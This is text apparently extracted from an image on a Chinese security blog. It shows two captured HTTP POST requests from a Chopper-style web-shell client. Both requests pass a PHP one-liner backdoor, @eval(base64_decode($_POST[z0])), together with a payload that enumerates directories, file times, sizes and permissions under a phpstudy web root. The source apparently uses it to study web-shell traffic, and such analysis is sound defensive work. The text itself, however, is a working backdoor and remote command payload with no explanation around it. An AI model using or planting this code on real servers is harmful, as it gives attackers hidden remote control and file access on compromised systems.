 fox=@eval(base64_decode($_POST
[z0]));
&z0=
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;
$D=base64_decode($_POST["z1"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not Found Or
No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D."/".$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="\t".
$T."\t".@filesize($P)."\t".$E."";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.
$L;@closedir($F);};echo("|<-");die();
&z1=C:\\phpstudy\\WWW\\ma\\
fox=@eval(stripcslashes(base64_decode(stripcslashes($_POST[z0]))));
&z0=
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");
$D=base64_decode($_POST["z1"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not Found Or
No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D."/".$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));$E=is_readable($P)?"r":"-";$E.=is_writable($P)?"w":"-";$R="\t".
$T."\t".@filesize($P)."\t".$E."\r\n";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.
$L;@closedir($F);};exit("|<-");
&z1=C:\phpstudy\WWW\ma\
娜璋AI安全之家
https://blog.csdn.net/Eastmount